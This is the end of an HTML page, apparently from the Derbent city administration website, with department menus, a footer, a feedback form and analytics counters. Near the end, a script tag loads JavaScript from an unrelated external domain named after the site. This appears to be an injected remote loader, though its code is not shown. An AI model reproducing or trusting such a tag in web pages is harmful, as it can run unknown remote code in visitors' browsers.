						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-obrazovaniya/fgos/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="48ac599ad99feb83e223843b079f7884" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/page_7f67df9b0aa5e43bcdbbcd1ed3077c32/page_7f67df9b0aa5e43bcdbbcd1ed3077c32_v1.css?16896056342900
body_size: 801
content:


/* Start:/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659*/
div.modern-page-navigation{padding:.5em 0}div.modern-page-navigation a,span.modern-page-current,span.modern-page-dots{border-left-width:1px;border-left-style:solid;padding-left:.75em;padding-right:.5em;text-decoration:none}div.modern-page-navigation a.modern-page-previous{border-right-width:1px;border-right-style:solid;border-left:none}div.modern-page-navigation a.modern-page-first,div.modern-page-navigation span.modern-page-first{border-left:none;padding-left:.5em}span.modern-page-current{font-weight:bold}div.modern-page-navigation a,span.modern-page-current,div.modern-page-navigation a.modern-page-previous,span.modern-page-dots{border-color:#cdcdcd}
/* End */


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659 */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */
